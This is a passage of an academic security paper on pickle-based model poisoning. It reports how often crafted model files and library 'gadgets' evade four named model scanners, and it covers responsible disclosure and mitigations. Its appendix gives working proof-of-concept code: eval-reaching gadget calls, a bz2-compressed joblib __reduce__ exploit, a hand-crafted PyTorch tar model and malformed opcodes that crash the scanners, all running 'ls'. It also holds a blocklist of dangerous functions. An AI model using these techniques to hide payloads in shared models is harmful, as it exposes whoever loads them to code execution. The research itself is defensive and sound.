\noindent\textbf{Case Study \X3 \texttt{STACK\_GLOBAL}:} Both \texttt{PickleScan} and \texttt{ModelScan} share a loading path exception in parsing the \texttt{STACK\_GLOBAL} opcode. When tracking and retrieving its two arguments from the bytecode stream, the scanners miscalculate the search range and skip offset~0. If an attacker places one argument at offset~0, the scanner retrieves only a single argument, triggers an exception, and exits, thereby enabling detection bypass. Appendix~\ref{sec:appendix-flaw} details this exploitation.

\subsection{Effectiveness in Disclosing Risky Function Surface}
We conducted a comprehensive assessment of both static analysis performance and the practical outcomes of the AEG pipeline to evaluate the effectiveness of \tool in disclosing risky function surface.
Following the principles outlined earlier regarding how attackers search for robust gadgets, we applied \tool to work on three commonly used third-party dependencies of AI frameworks in their latest version, NumPy (@2.2.4), SymPy (@1.13.3) and Pandas (@2.2.3), as well as all Python (@3.10.14) built-in libraries. 

\subsubsection{Evaluation of Static Analysis}
To evaluate the effectiveness of our static analysis component, we performed an assessment from several perspectives:

\vspace{3pt}\noindent\textbf{Search Space Reduction.} We evaluate the effectiveness of our static analysis by measuring its ability to reduce the initial search space of gadget candidates via data dependency analysis. As summarized in Table~\ref{tab:gadgets}, the results quantify the remaining number of potentially exploitable gadgets.
To validate the effectiveness, we conduct an ablation study by omitting the data dependency analysis. 
In this baseline, candidate gadgets are selected solely by scanning AST for risky functions without considering data flow, resulting in a substantially large search space. Across all libraries, the baseline yields hundreds of candidates, severely limiting the depth and efficiency of gadget discovery. 
In contrast, \tool prunes unreachable data flows and significantly narrows the candidate set. On average, it reduces the search space by 78.40\% across all libraries. Notably, in the Pandas library, the number of candidates drops by 90.35\%, from 311 to 30. These results confirm that \tool effectively localizes exploitable gadgets, enabling scalable discovery in large codebases.

\vspace{3pt}\noindent\textbf{False Positive Rate (FPR).}
To evaluate the FPR, we randomly sampled 150 potential gadget candidates identified by the analyzer and manually verified their data-flow dependency as ground truth. The results show that 150 out of 150 candidates indeed exhibit valid data-flow dependencies, yielding a FPR of 0\%. This demonstrates the high precision of our static analysis in accurately identifying reachable paths.

\vspace{3pt}\noindent\textbf{False Negative Rate (FNR).}
To evaluate the FNR, we manually examine 150 randomly sampled eliminated candidates and identify 8 cases that are potentially exploitable with reachable dataflow, resulting in a 5.33\% FNR. These cases typically involve data dependencies obscured by object-oriented patterns, where the critical sink argument is indirectly propagated through class fields updated across multiple methods (e.g., \texttt{self.io.filename}, \texttt{self.manifest}). Our intra-procedural analysis intentionally prunes such patterns to reduce noise and improve scalability. While this tradeoff may lead to occasional under-approximation, it effectively avoids a flood of false positives. The majority of eliminated candidates are confirmed to be unreachable or benign, demonstrating a low and acceptable FNR while enabling efficient analysis at scale.

\begin{table}[]
\vspace{-2ex}
\centering
\scriptsize
\caption{Effectiveness of search space reduction in gadget discovery. Measured by potential exploitable gadgets count.}
\label{tab:gadgets}
\vspace{1ex}
\begin{tabular}{ccccc}
\toprule
                      & \textbf{Numpy} & \textbf{Sympy} & \textbf{Pandas} & \textbf{Pybuiltin} \\ \midrule
\textbf{w/o DDA} & 521 & 293 & 331 & 660 \\
\textbf{PickleCloak} & 148            & 40             & 30              & 229                \\
\textbf{Reduce Rate} & 71.59\%        & 86.35\%        & 90.35\%         & 65.30\%            \\ \bottomrule
\end{tabular}
\vspace{-2ex}
\end{table}

\subsubsection{Evaluation of AEG}
To evaluate the performance of the AEG pipeline, we use the number of exploitable gadgets successfully generated as the primary metric. We also introduce a complementary soft metric—the total number of exploitable gadgets found through AEG combined with minimal manual refinement—to reflect the overall effectiveness of the gadget discovery and exploit generation. Together, these metrics provide a comprehensive view of \tool's capability to automate end-to-end exploitation workflow and its broader practical applicability.

During the AEG process across the four sources, LLM generated 108 gadget exploits that passed the oracle. Manual validation, as detailed in Table~\ref{tab:exp-gadgets}, shows that 104 were valid and functional (100 attack gadgets,  4 helper gadgets), yielding a 96.30\% valid rate. In the subsequent chaining phase, \tool replaced each \texttt{getattr} call (if present) in all attack gadgets with a helper gadget, producing 100 chained exploits. All of them remained valid after re-validation, showing the robustness of the chaining process. These exploits cover diverse attack primitives, including arbitrary code execution, arbitrary file read/write, and network access, highlighting the generality and effectiveness of our automatic exploit generation.

Moreover, we conducted complementary manual analysis from two perspectives to enrich the gadgets set as much as possible.
\X1 Inspect failed AEG cases. We recovered 16 exploitable gadgets that were missed due to complex dataflow, inter-procedural dependencies, or domain-specific transformations beyond the LLM’s reasoning scope. 
\X2 Additional sinks. We identified additional sinks that were not considered by static analysis. While such cases (e.g., \texttt{cProfile.run} internally wrapping \texttt{cProfile.Profile.run}) can, in principle, be addressed by extending the sink set, it is inherently difficult for any approach to anticipate and cover every possible sink in advance. We manually uncovered 13 more gadgets.

In total (as shown in Table~\ref{tab:exp-gadgets}), combining automatic generation and targeted manual refinement, we identified \textbf{133} exploitable gadgets (129 attack gadgets, 4 helper gadgets), establishing a comprehensive foundation for further security analysis and malicious model generation.

\begin{table}[]
\centering
\scriptsize
\begin{threeparttable}
\caption{Status of manual validated exploitable gadgets generated by \tool's AEG system.}
\label{tab:exp-gadgets}
\begin{tabular}{cccccc}
\toprule
                        & \textbf{Numpy} & \textbf{Sympy} & \textbf{Pandas} & \textbf{Pybuiltin} & \textbf{Total} \\ \midrule
\textbf{ACE}            & 13 (21)             & 9 (12)              & 1 (1)              & 27 (34)                & 50 (68)            \\
\textbf{Arb File Write} & 6 (6)              & 1 (1)             & 1 (1)              & 10 (18)                & 18 (26)            \\
\textbf{Arb File Read}  & 6 (7)             & 2 (2)             & 5 (5)              & 19  (19)               & 32 (33)            \\
\textbf{Network Acc}    & 0 (0)             & 0 (0)             & 0 (1)              & 1 (3)                 & 1 (4)              \\
\textbf{Helper}         & 0 (0)             & 0  (0)            & 0 (0)              & 4 (4)                 & 4 (4)             \\
\textbf{Total}          & 25 (34)            & 12 (15)            & 7 (8)              & 61 (78)                & $105 (135) ^ 1$           \\ \bottomrule
\end{tabular}
\begin{tablenotes}
\item[1] {The sum of ``Total'' entries is ``105 (135)'' rather than ``104 (133)'' because some gadgets under the ``Arb File Write/Read'' also contributes to the ``Network Acc''.
} 
\end{tablenotes}
\end{threeparttable}
\vspace{-2ex}
\end{table}

\subsection{Effectiveness to Bypass Real-World Model Scanners}
This section evaluates the feasibility of our attacks and bypass techniques using the newly identified model loading and risky function surfaces. We consider four prominent real-world scanners: two widely used state-of-the-art open-source scanners (PickleScan@V0.0.26~\cite{picklescan}, ModelScan@V0.8.5~\cite{modelscan}), and two outstanding online scanning services integrated by the biggest model hosting platform Hugging Face, i.e., HF Picklescan, and a third-party scanner provided by Protect AI.

\subsubsection{Bypassing via Model Loading Surface}

\begin{table}[]
\scriptsize
\resizebox{0.5\textwidth}{!}{
\begin{threeparttable}
\caption{Scope of pickle-based model loading paths and scanner-side exceptions covered by SOTA scanners.}
\label{tab:MFV-res}

\begin{tabular}{lcccc}
\toprule
                           & \textbf{PickleScan} & \textbf{ModelScan} & \textbf{HF Picklescan} & \textbf{Protect AI} \\ \midrule
\rowcolor[HTML]{EFEFEF} 
\textbf{pkl}               & \fullcirc                  & \fullcirc               & \fullcirc                   & \fullcirc                \\
\rowcolor[HTML]{FFFFFF} 
\textbf{zip→pkl}          & \fullcirc                  & \halfcirc                 & \halfcirc                     & \fullcirc                  \\
\rowcolor[HTML]{FFFFFF} 
\textbf{tar→pkl}          & \emptycirc              & \emptycirc             & \emptycirc                 & \emptycirc              \\
\rowcolor[HTML]{EFEFEF} 
\textbf{gz→pkl}           & \emptycirc              & \emptycirc             & \emptycirc                 & \emptycirc              \\
\rowcolor[HTML]{EFEFEF} 
\textbf{zlib→pkl}         & \emptycirc              & \emptycirc             & \emptycirc                 & \emptycirc              \\
\rowcolor[HTML]{EFEFEF} 
\textbf{bz2→pkl}          & \emptycirc              & \emptycirc             & \emptycirc                 & \emptycirc              \\
\rowcolor[HTML]{EFEFEF} 
\textbf{lzma→pkl}         & \emptycirc              & \emptycirc             & \emptycirc                 & \emptycirc              \\
\rowcolor[HTML]{EFEFEF} 
\textbf{xz→pkl}           & \emptycirc              & \emptycirc             & \emptycirc                 & \emptycirc              \\
\rowcolor[HTML]{EFEFEF} 
\textbf{lz4→pkl}          & \emptycirc              & \emptycirc             & \emptycirc                 & \emptycirc              \\
\textbf{gz→tar→pkl}      & \emptycirc              & \emptycirc             & \emptycirc                 &  \emptycirc             \\
\rowcolor[HTML]{EFEFEF} 
\textbf{tar→gz→pkl}      & \emptycirc              & \emptycirc             & \emptycirc                 & \emptycirc              \\
\rowcolor[HTML]{EFEFEF} 
\textbf{tar→zlib→pkl}    & \emptycirc              & \emptycirc             & \emptycirc                 & \emptycirc              \\
\rowcolor[HTML]{EFEFEF} 
\textbf{tar→bz4→pkl}     & \emptycirc              & \emptycirc             & \emptycirc                 & \emptycirc              \\
\rowcolor[HTML]{EFEFEF} 
\textbf{tar→lzma→pkl}    & \emptycirc              & \emptycirc             & \emptycirc                 & \emptycirc              \\
\rowcolor[HTML]{EFEFEF} 
\textbf{tar→xz→pkl}      & \emptycirc              & \emptycirc             & \emptycirc                 & \emptycirc              \\
\rowcolor[HTML]{EFEFEF} 
\textbf{tar→lz4→pkl}     & \emptycirc              & \emptycirc             & \emptycirc                 & \emptycirc              \\
\textbf{zip→zip→pkl}     & \emptycirc              & \emptycirc             & \emptycirc                 & \halfcirc           \\
\textbf{zip→tar→pkl}     & \emptycirc              & \emptycirc             & \emptycirc                 & \emptycirc             \\
\textbf{tar→zip→pkl}     & \emptycirc              & \emptycirc             & \emptycirc                  & \emptycirc               \\
\textbf{tar→tar→pkl}     & \emptycirc              & \emptycirc             & \emptycirc                  & \emptycirc               \\
\rowcolor[HTML]{EFEFEF} 
\textbf{gz→tar→zip→pkl} & \emptycirc              & \emptycirc             & \emptycirc                 & \emptycirc             \\
\rowcolor[HTML]{EFEFEF} 
\textbf{gz→tar→tar→pkl} & \emptycirc              & \emptycirc             & \emptycirc                 & 
\emptycirc             \\ \midrule
\textbf{EOP-1} & \emptycirc              & \emptycirc             & \emptycirc     & \emptycirc    \\
\textbf{EOP-2} & \emptycirc              & \emptycirc             & \fullcirc      & \fullcirc      \\
\textbf{EOP-3} & \fullcirc              & \emptycirc             & \fullcirc      & \fullcirc      \\
\textbf{EOP-4} & \emptycirc              & \emptycirc             & \emptycirc     & \emptycirc    \\
\textbf{EOP-5} & \emptycirc              & \emptycirc             & \emptycirc     & \emptycirc    \\
\textbf{EOP-6} & \emptycirc              & \emptycirc             & \emptycirc     & \emptycirc    \\
\textbf{EOP-7} & \emptycirc              & \emptycirc             & \emptycirc     & \emptycirc    \\
\textbf{EOP-8} & \emptycirc              & \emptycirc             & \emptycirc     & \emptycirc    \\
\textbf{EOP-9} & \emptycirc              & \emptycirc             & \emptycirc     & \emptycirc    \\
\bottomrule
\end{tabular}

\begin{tablenotes}
\item[1] {Note: \fullcirc indicates the case is fully addressed; \halfcirc  indicates the case is partially addressed but contains omissions; \emptycirc  indicates the case is not addressed at all.}
\end{tablenotes}
\end{threeparttable}}
\vspace{-2ex}
\end{table}

Based on the results in Section~\ref{sec:4.1}, we craft malicious models via pickle-based model loading paths listed in Table~\ref{tab:MFV_path} and EOP listed in Table~\ref{tab:MFV_exception}.
To evaluate scanners' coverage across the 22 loading paths, we adopt the most detectable payload by invoking the \texttt{os.system} function within the \texttt{\_\_reduce\_\_} method to trigger code execution. This setup allows for a thorough evaluation of the scanners' detection capabilities in the presence of explicit pickle threats, highlighting the effectiveness of our bypass via model loading surface.

Table~\ref{tab:MFV-res} presents the scope covered by each scanner. As shown, most scanners exhibit highly limited coverage of the model loading surface. 
As for the pickle-based model loading paths, even the best-performing solution (i.e., Protect AI’s online scanning service) only (partially) addresses 3 out of the 22 paths. Results further reveal that, although some scanners attempt to handle certain paths, their implementations often appear to be incomplete, resulting in failure cases. For instance: \X1 ModelScan fails to handle \texttt{keras→pkl} case under the \texttt{zip→pkl} path; \X2 HF Picklescan fails to handle both \texttt{npz→npy} and \texttt{keras→pkl} cases under the \texttt{zip→pkl} path; \X3 Protect AI fails to handle \texttt{keras→npz→npy} case under \texttt{zip→zip→pkl} path. 
As for the scanner-side loading path exceptions, 7 of the 9 exploits completely bypass all scanners, while only 2 are detected by a subset. This not only demonstrates the effectiveness of the EOP-based bypass approach, but also reveals that hard-coded logic in current model scanners enables the same exception to evade all SOTA scanners, underscoring the urgent need to enhance their robustness.

\subsubsection{Bypassing via Risky Function Surface}

\begin{figure*}[h]
	\centering
    \vspace{-2ex}
    \includegraphics[scale=0.7]{}
    \vspace{-12pt}
    \caption{Bypass rate of gadgets by each scanner (out of 133 gadgets).} 
	\label{fig:gadget-eval}
    \vspace{-2ex}
\end{figure*}

From the risky function surface, we discover 133 exploitable gadgets and examine whether they can be detected by scanners to validate the effectiveness of our bypass techniques. For consistency, we compile each gadget into a standard pickle file using Pickora, as all scanners can scan standard pickle files. 
To ensure comprehensive coverage, we process gadgets as follows: helper gadgets are compiled and tested individually, as they do not require chaining. For attack gadgets, we analyze whether each gadget depends on a built-in \texttt{getattr} invocation. If so, we automatically apply the chaining process to replace the \texttt{getattr} with a helper gadget. Gadgets without such dependencies are compiled directly. This process ensures that every exploitable gadget, whether standalone or chained, is correctly compiled and evaluated against the scanners.

Figure~\ref{fig:gadget-eval} presents the bypass rates of all 133 gadgets across four scanners, categorized by primitive type. Protect AI’s online scanner achieves the best performance. In contrast, the remaining scanners are largely ineffective, with bypass rates close to or at 100\%. Even the best-performing Protect AI's online scanner, a significant portion of high-impact primitives, such as \textit{arbitrary code execution} and \textit{arbitrary file write}, remain undetected, resulting in an overall bypass rate of 89\%. 
These results demonstrate both the effectiveness of gadget-based bypasses and the transferability of the gadgets identified by \tool. The findings also reflect a huge gap in current scanners' detection strategies. Most remain confined to detecting common risky functions while overlooking various exploitable gadgets. Table~\ref{tab:appendix_1} details the detection status of all 133 gadgets across the four scanners.

As discussed in Section~\ref{sec:overview}, HF Picklescan adopts a hybrid approach. While it is incapable of determining whether a gadget is malicious, it lists all imported objects and functions from the pickle file, leaving the burden of judgment to the user. 
However, this user-dependent approach presents critical limitations. On one hand, many benign models may import functions that fall outside the predefined allowlist as part of functionality requirements. This result leads to a ``cry wolf'' effect that after repeated exposure to harmless but seemingly suspicious imports, users may become desensitized and eventually stop reviewing the import list altogether. On the other hand, even when users attempt to check the listed imports, the task remains challenging: many malicious gadgets (e.g., \texttt{cgitb.lookup}, \texttt{\seqsplit{logging.config.\_resolve}}...) appear benign from their names alone, lacking any immediately suspicious characteristics. As a result, users often struggle to judge whether these imports are necessary for the model's functionality or introduced with malicious intent.

The model loading surface and the risky function surface represent orthogonal attack vectors and can be combined to improve stealth. Gadget programs from the risky function surface can replace pickle files embedded in detectable loading paths on the model loading surface. For instance, .pt files (in \texttt{zip→pkl} loading path), contain an internal pickle file. By replacing it with a gadget program, attackers can bypass detection: even if the scanner parses the archive structure correctly, it fails to recognize the embedded malicious gadget.





\section{Discussion}
\label{sec:discuss}
\vspace {3pt}\noindent\textbf{Responsible disclosure and responses.} \X1 We have promptly disclosed our findings to ProtectAI's MFV bug bounty program. To date, ProtectAI has acknowledged some of our reports (e.g., the nested zipfile archive, the joblib compressing, and the gadget bypasses) and upgraded their online scanner accordingly. We have received a total bounty of \$6000, with over 40 additional reports still pending review. \X2 We have also reported some findings from the model loading surface to corresponding maintainers and see whether they are deserved to be patched. The maintainers' responses are insightful and interesting. For instance, the Keras team acknowledged our report and patched the \texttt{zip(keras)→zip(numpy)} loading path in version 3.9.0. In contrast, the TorchServe team believed that the use of torch files inside a \texttt{.mar} archive (another \texttt{zip→zip} path) is an intentional feature. 
Additionally, when we reported the \texttt{nemo→joblib} and \texttt{nemo→torch} paths to NVIDIA (maintainer of NeMo), they patched the former~\cite{nemo_pull_12521} but deferred the latter, placing it in a management-approved risk registry for re-evaluation after one year. Their rationale was: “\textit{While the issue is valid, we are currently unable to remediate it without rendering the application unusable.}”
Even worse, PyTorch version 2.6.0 has just upgraded, setting the default value of \texttt{weights\_only} from \texttt{False} to \texttt{True} to mitigate deserialization risks. However, this change is not always compatible to other pickle-based model libraries such as NeMo, which explicitly sets back \texttt{weights\_only=False} via \cite{nemo_pull_11963} to keep the NeMo's usability despite introducing more risks. These interesting responses confirm the poisoning possibility through the model loading surface cannot be simply patched, reinforcing the need for comprehensive third-party scanning solutions.

\vspace {3pt}\noindent\textbf{Mitigations.} 
Given the breadth of the poisoning surface revealed in this work, effective defense requires a multi-stakeholder, multi-layered approach. To our knowledge, the defense can be conducted from three scopes. 
\X1 Model consumers. 
Using allowlist-based static analysis tools such as Fickling~\cite{fickling} or Pickleball~\cite{pickleball} to enhance loading security can in theory mitigate most pickle deserialization risks. However, they induce additional burdens, such as pre-analysis and runtime instrumentation, for each of the consumers on their local machines, suffering from limited scalability and usability. Moreover, Fickling applies a predefined allowlist, while the Pickleball attempts to build library-specific allowlists. Despite such library-specific solution may achieve better performance, it still exhibits a high false positive rate (20.2\%) reported by the paper~\cite{pickleball}. These limitations collectively hinder such approaches in a wide-range adoption by the AI community.
\X2 Model Publishers. While ensuring usability, publishers should also minimize ambiguity to prevent unnecessary suspicion. They are encouraged to adopt safer formats such as safetensors. But in case reliance on pickle is unavoidable, the poisoning-surface taxonomy presented in this paper can serve as the foundation for an OWASP-style community initiative that maintains up-to-date mappings of high-risk functions and polyglot file patterns.
\X3 Hosting Platforms. The integrated scanner engines should be continuously updated with new gadgets and pickle loading paths, which constitutes one of the primary motivations of our research in this paper. Compared with the previous approaches, this strategy is regarded as the most balanced compromise between usability and security by the industry (e.g., Hugging Face, ProtectAI), while introducing minimal disturbance to the consumers.
\section{Related Work}
\label{sec:related}

\noindent\textbf{Model Supply Chain Attacks.}
TensorAbuse~\cite{zhu2025model} is a type of model sharing attacks that embed malicious code into TensorFlow models, where the code abuses the hidden capabilities of TensorFlow APIs. 
Zhao et al.~\cite{zhao2024models} present a systematic study on model poisoning attacks across pre-trained model hubs, covering threat models, taxonomies, and root causes.
Zhou~\cite{bg2} exposes security risks in Hugging Face's models due to unsafe \texttt{pickle.loads}. Some novel tricks are developed that make pickle files wormable malware and be able to bypass pickle scanning services.
Wang et al.~\cite{wang2025sok} conduct a SoK on LLM supply chain vulnerabilities, identifying that most reside in the application and model layers. 
Jiang et al.~\cite{jiang2022scored} conduct an empirical study on the artifacts and security features in 8 model hubs, revealing that the current defenses suffer from a variety of supply chain attacks.
Huang et al.~\cite{huang2022pain} analyze Unpickler implementation flaws and develop Pain Pickle to automatically generate exploits via static and dynamic analysis.
Taragphi et al.~\cite{taraghi2024modelreuse} reveal the challenges, benefits and trends of model reuse through a quantitative study on the model hub of Hugging Face.
\textit{Apart from prior research, our study systematically uncovers the security risks inherent in using pickle for model storage and loading. We identify numerous attack vectors capable of exploiting vulnerabilities in the pickle deserialization process while effectively evading detection by current malicious model scanning tools.}

\noindent\textbf{Malware Steganography for Pre-trained Models.}
Recent work explores using pre-trained models as carriers for malicious code via steganographic techniques. 
StegoNet~\cite{stegonet2020acsac} proposed a new approach to turn a DNN model into stegomalware. It selects a set of neurons in terms of structure complexity, error resilience, and parameter size to store malicious payload.
EvilModel~\cite{evilmodel2021iscc,evilmodel2-2022cs} advances this by optimizing neuron selection to improve model capacity for malicious content. 
MaleficNet 2.0~\cite{hitaj2024} embeds self-executing malware into models without compromising performance. 
MalModel~\cite{malmodel2024arxiv} targets mobile models by considering layer-specific properties to inject payloads. 
Gilkarov and Dubin~\cite{lsb2024tifs} utilize LSB steganography during model sharing and propose steganalysis and few-shot detection methods~\cite{gilkarov2024model}.
\textit{These approaches embed malware via parameter-level steganography and require dedicated decoders to activate payloads. In contrast, our method targets the model-loading process itself, enabling direct and immediate code execution upon deserialization.}

\section{Conclusion}
We present the first systematic disclosure of the pickle-based model poisoning surface from both the model loading and risky function perspectives. Through a combination of static analysis, code auditing and LLM reasoning, we discover 22 pickle-based model loading paths, 9 scanner-side loading path exceptions and 133 gadgets. 
Based on these findings, we reveal a suite of new insights to bypass the real-world model scanners: 19 out of 22 pickle-based model loading paths remain entirely undetected; 7 out of 9 scanner-side loading path exception can be exploit to bypass all SOTA scanners; almost 100\% gadgets we disclosed can bypass all SOTA scanners, even against the best-performing scanner, the rate can still reach up to 89\%. To this end, we have responsibly disclosed our findings to the affected vendors, leading to acknowledgments and bug bounty rewards.

\section*{Ethical Considerations}
All discovered vulnerabilities were responsibly disclosed to affected vendors prior to publication. Our proof-of-concept exploits use benign payloads (\texttt{ls}, \texttt{whoami}) and avoid persistent malware deployment. Furthermore, access to all malicious model samples is strictly controlled: only authorized online scanning services are granted access, while external parties are explicitly restricted. The gadget database will be released under controlled access to prevent weaponization while enabling defensive research.
\bibliographystyle{IEEEtran}
\bibliography{ref}
%



\section*{Appendix}\label{sec:appendix}
\renewcommand{\thesubsection}{\Alph{subsection}}
\subsection{Gadget Exploitation Examples}
\subsubsection{Exploitation of \texttt{getinit}}
As a widely used third-party package and a core dependency of major ML frameworks (e.g., PyTorch, Keras), NumPy is commonly preinstalled in victim environments.
As illustrated in Figure~\ref{fig:attack_gadget}, although risky function \texttt{eval} with code execution capability is blocked by scanners, \texttt{getinit} is designed to internally invoke \texttt{eval}, with its argument \texttt{v} being user-controllable via parameter \texttt{var}. Thus, attackers can exploit \texttt{getinit} to obtain arbitrary code execution. An example of exploiting this gadget to execute the command \texttt{ls} is shown in Listing~\ref{lst:ACE}.
\label{sec:sec:getinit}
\begin{lstlisting}[language=Python, caption={Exploitation of \texttt{getinit} to get code execution}, label={lst:ACE}]
from numpy.f2py.capi_maps import getinit
getinit('dummy', {'=':'__import__("os").system("ls")', 'typespec':'complex'})
\end{lstlisting}

\subsubsection{Exploitation of \texttt{resolve\_dotted\_attribute}}
\label{sec:sec:xmlrpc}
Being part of the built-in library, \texttt{xmlrpc} is available across almost any Python environments, making it highly exploitable. As demonstrated in Figure~\ref{fig:helper_gadget}, the function \texttt{\seqsplit{resolve\_dotted\_attribute}} takes three parameters: \texttt{obj, attr}, and \texttt{allow\_dotted\_names}, among which \texttt{obj} and \texttt{attr} are particularly critical. It ultimately returns an object through the statement \texttt{obj = getattr(obj, i)}, where both \texttt{obj} and \texttt{i} are attacker-controlled: \texttt{obj} is directly derived from the function's parameter \texttt{obj}, while \texttt{i} can be directly controlled by \texttt{attr}. Thus, attackers can use this gadget to retrieve arbitrary attributes or methods of any object, serving as an alternative to the built-in \texttt{getattr} operator. The exploitation of this gadget is demonstrated in Listing~\ref{lst:getattr}.

\begin{lstlisting}[language=Python, caption={Exploitation of \texttt{resolve\_dotted\_attribute} to get arbitrary attribute of an obj}, label={lst:getattr}]
from xmlrpc.server import resolve_dotted_attribute
obj = A
attr = 'B'
attr_B = resolve_dotted_attribute(obj, attr)
\end{lstlisting}

\subsection{Model Loading Exploitation Examples}
\subsubsection{Exploitation of joblib compression}
\label{sec:sec:joblib}
Attacker can abuse \texttt{compress} parameter to generate compressed pickle byte stream to bypass the detection. Listing~\ref{lst:joblib} demonstrates an example exploitation that the attacker use \texttt{bz2} compression with compression level 4 to generate undetectable model file which can trigger the execution of command \texttt{ls} during model loading.
\begin{lstlisting}[language=Python, caption={Exploitation of Joblib \texttt{compress→pkl} paths}, label={lst:joblib}]
import joblib
# craft the exploit class
class Exploit():
    def __reduce__(self):
        import os; return (os.system, ('ls',))
# dump the obj via pickle serialization using bz2 compression
joblib.dump(Exploit(), './exp.joblib', compress=('bz2', 4))
# load exploit to trigger `ls` command
joblib.load('./exp.joblib')
\end{lstlisting}

\subsubsection{Exploitation of PyTorch tar-based model}
\label{sec:sec:pytorch}
Although PyTorch removed the support for storing and exporting the tar-based models, it still can load them and trigger pickle deserialization. The tar archive should contain three required files to reach the pickle sink during the loading process: \texttt{storages, tensors, pickle} which are all in form of raw pickle files. Listing~\ref{lst:pytorch} demonstrates that the attacker can manually craft malicious pickle files and archive them to form a malicious tar-based model, achieving the execution of \texttt{ls} command during model loading process.
\begin{lstlisting}[language=Python, caption={Exploitation of PyTorch \texttt{tar→pkl} paths}, label={lst:pytorch}]
# PyTorch version: 2.5.0
import torch
import os
# craft the exploit class
class Exploit(torch.nn.Module):
    def __reduce__(self):
        return (os.system, ('ls',))

torch.save(Exploit(), './test_model.pt')
os.system('unzip test_model.pt')
# prepare the malicious files
os.system('cp test_model/data.pkl test_model/storages')
os.system('cp test_model/data.pkl test_model/tensors')
os.system('cp test_model/data.pkl test_model/pickle')
# archive them to a tar-based pt model file
os.system('tar -cf test_model.pt -C test_model storages pickle tensors')
# load the tar model to trigger `ls` command
torch.load('test_model.pt')

\end{lstlisting}




\subsection{Scanner-side Exception Example}
\label{sec:appendix-flaw}
Both \texttt{PickleScan} and \texttt{ModelScan} rely on disassembling pickle bytecode using tools such as \texttt{pickletools.genops}, applying static rules to identify unsafe operations. 

However, there is a shared loading path exception when they dealing the \texttt{STACK\_GLOBAL} opcode. To identify global references, both scanners implement a \texttt{\_list\_globals} routine that attempts to backtrack and retrieve the module and object names preceding each \texttt{STACK\_GLOBAL}. As shown in Listing~\ref{lst:malformed_pkl_code}, this retrieval is confined to bytecode positions $[1, n{-}1]$, thereby excluding position $0$. Although position $0$ is usually occupied by the \texttt{PROTO} opcode, it is not mandatory for the deserialization process. An attacker can exploit this wrong range assumption by placing one of the required arguments for \texttt{STACK\_GLOBAL} at position $0$, causing the scanner to retrieve only a single argument (as shown in Listing~\ref{lst:malformed_pkl}).This results in a strict-arity mismatch in \texttt{\_list\_globals}, which expects exactly two arguments, triggering an exception and ultimately crashing the scanner. Unlike that, such malformed, but deserializable, payloads can be smoothly loaded by \texttt{pickle.load}, hence making the embedded commands successfully executed.

\begin{lstlisting}[language=Python, caption={Malformed pickle opcodes that can bypass the scanner via triggering \texttt{STACK\_GLOBAL} parsing exception.}, label={lst:malformed_pkl}]
    0: S    STRING     'os' --> ops 0, arg 0: STRING
    6: S    STRING     'system' --> ops 1, arg 1: STRING
   16: \x93 STACK_GLOBAL
   17: S    STRING     'ls'
   23: \x85 TUPLE1
   24: R    REDUCE
   25: .    STOP
\end{lstlisting}

\begin{lstlisting}[language=Python, caption={Root cause of the \texttt{STACK\_GLOBAL} parsing exception in \texttt{PickleScan} and \texttt{ModelScan}.}, label={lst:malformed_pkl_code}]
def _list_globals(
    data: IO[bytes], multiple_pickles: bool = True
) -> Set[Tuple[str, str]]:
    ...
    while last_byte != b"":
        # List opcodes
        try:
            ops: List[Tuple[Any, Any, Union[int, None]]] = list(
                pickletools.genops(data)
            )
    ...
        for n in range(len(ops)):
            ...
            elif op_name == "STACK_GLOBAL":
                values: List[str] = []
                # Wrong range of scanning ops offset!
                for offset in range(1, n):
                    ...
                    if len(values) == 2:
                        break
                if len(values) != 2:
                # Trigger exception! 
                    raise ValueError(
                        f"Found {len(values)} values for STACK_GLOBAL at position {n} instead of 2."
                    )
\end{lstlisting}

\subsection{AEG Details}
\label{sec:aeg_details}
\vspace {3pt}\noindent\textbf{AST-based Static Analysis Blacklist.} 
\begin{itemize}[leftmargin=*,itemsep=2pt,topsep=2pt,parsep=2pt]
\item Forbidden functions: \texttt{exec, eval, getattr, open, system, \_\_import\_\_}. 
\item Forbidden imports: \texttt{os, subprocess, pickle}.
\end{itemize}

\vspace {3pt}\noindent\textbf{Intention Oracles.}
\begin{itemize}[leftmargin=*,itemsep=2pt,topsep=2pt,parsep=2pt]
\item RCE. The program should run \texttt{touch /tmp/pwned}. Check if the file \texttt{/tmp/pwned} is created.
\item Arbitrary file write. The program should write content to \texttt{/tmp/target}. Check if the file is created.
\item Arbitrary file read. The program should read the content of an existing file \texttt{/tmp/flag} and print it. Check if the expected content appears.
\item Network access. The program should send a request to a local server. Check if the server receives the request.
\item Helper. The program should only use the gadget function to obtain \texttt{list.append}, and verify that the result is correct.
\end{itemize}

\subsection{Detailed Gadgets Bypass Status}
\label{sec:detail_gadgets}

Table~\ref{tab:appendix_1} shows the detailed names of all gadgets grouped by their primitive type, along with whether they can be detected by the four SOTA scanners.

\onecolumn
\scriptsize

\begin{longtable}{clcccc}
\caption{Detailed Detection Results of Each Gadget by Four Scanners (\checked: detected, \ding{53}: undetected)}
\label{tab:appendix_1}\\
\toprule
\textbf{Primitives} & \textbf{Gadgets} &
  \multicolumn{1}{l}{\textbf{PickleScan}} &
  \multicolumn{1}{l}{\textbf{ModelScan}} &
  \multicolumn{1}{l}{\textbf{HF Picklescan}} &
  \multicolumn{1}{l}{\textbf{Protect AI}} \\ \midrule
\multirow{56}{*}{\textbf{ACE}} & \texttt{\_osx\_support.\_read\_output} &
